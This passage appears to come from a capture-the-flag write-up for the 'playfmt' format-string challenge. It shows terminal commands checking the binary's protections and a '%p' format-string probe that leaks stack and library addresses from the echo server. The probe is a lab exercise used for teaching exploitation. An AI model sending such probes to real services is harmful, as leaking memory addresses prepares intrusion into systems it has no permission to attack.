 [*] Closed connection to node3.buuoj.cn port 28299
giantbranch@ubuntu:~/Desktop$ chmod +x playfmt
giantbranch@ubuntu:~/Desktop$ file playfmt
playfmt: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=38c67cd31046e505ee0b71aeb17
0232225f3e11b, not stripped
giantbranch@ubuntu:~/Desktop$ checksec --file=playfmt
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
Partial RELRO No canary found NX disabled No PIE No RPATH No RUNPATH 75) Symbols No 0 2 playfmt
giantbranch@ubuntu:~/Desktop$ ./playfmt
=====================
Magic echo Server
=====================
aaaa.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p
aaaa.0x8048680.0x4.0x8048507.0x8048685.0x804a000.0xffef5588.0x80485ad.0xf7fa2d60.0x804a000.0xffef5598.0x80485ea.0xffef55b0.(nil).(nil).0xf7e07647.0xf7fa2000.0xf7fa2000.(nil).0xf7e076
47.0x1
^C